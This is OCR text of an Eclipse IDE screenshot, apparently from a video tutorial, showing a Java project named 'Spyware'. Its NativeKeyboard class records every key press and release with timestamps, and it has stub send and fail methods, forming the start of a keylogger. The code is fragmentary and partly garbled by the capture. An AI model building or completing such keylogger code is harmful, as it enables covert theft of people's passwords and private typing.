 tutorials - Java - Spyware/src/keys/NativeKeyboard.java - Eclipse
File Edit Source Refactor Navigate Search Project Run Window Help
--- No Launch Configurations on: --- Quick Access
Package Explorer
Spyware
src
handlers
KeyStorage.java
ManageService.java
keys
NativeKeyboard.java
main
JRE System Library [JavaSE-1.8]
Referenced Libraries
libs
Main.java *NativeKeyboard.java ManageService.java KeyStorage.java
9 import handlers.KeyStorage;
10
11 public class NativeKeyboard implements NativeKeyListener {
12
13 private List<KeyStorage> keyCache = new ArrayList<>();
14
15 @Override
16 public void nativeKeyPressed(NativeKeyEvent e) {
17 keyCache.add(new KeyStorage(e.getKeyCode(), true, System.currentTimeMillis()));
18 }
19
20 @Override
21 public void nativeKeyReleased(NativeKeyEvent e) {
22 keyCache.add(new KeyStorage(e.getKeyCode(), false, System.currentTimeMillis()));
23 }
24
25 @Override
26 public void nativeKeyTyped(NativeKeyEvent e) {
27
28 }
29
30 public void onSend() {
31 keyCache.cl
32 }
clear() : void - List
getClass() : Class<?> - Object
Press 'Ctrl+Space' to show Template Proposals
34 public void on
35 System.out be sent.");
36 }
37 }
38
Task List
Find All Activate...
Outline
keys
NativeKeyboard
keyCache : List<KeyStorage>
nativeKeyPressed(NativeKeyEvent) : void
nativeKeyReleased(NativeKeyEvent) : void
nativeKeyTyped(NativeKeyEvent) : void
onSend() : void
onFail() : void
Problems Javadoc Decla
0 items
Description Type
Writable Smart Insert 31 : 20
12:39 PM
8/14/2017